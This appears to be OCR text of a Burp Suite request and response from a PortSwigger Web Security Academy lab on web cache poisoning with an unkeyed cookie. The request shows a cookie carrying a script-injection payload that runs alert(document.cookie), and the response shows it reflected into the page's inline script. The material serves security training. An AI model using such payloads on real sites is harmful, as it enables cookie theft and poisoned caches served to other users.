 equest
Pretty Raw Hex
\n
GET / HTTP/2
Host: 0aaf00ff03033d9083fdd8e9004e0097.web-security-academy.net
Cookie: session=bgUHW6rGLTvgGT4Af9MavkpVnWgBcL2e; fehost=
prod-cache-02"}%3balert(document.cookie)%3btest={"test":"xxx
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10897
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
17 "host":"0aaf00ff03033d9083fdd8e9004e0097.web-security-academy.net",
18 "path":"/",
19 "frontend":"prod-cache-02"
};
alert(document.cookie);
test={
"test":"xxx"
20 }
21 </script>
22 <title>
Web cache poisoning with an unkeyed cookie
</title>
23 </head>
24 <body>
25 <script src="/resources/labheader/js/labHeader.js">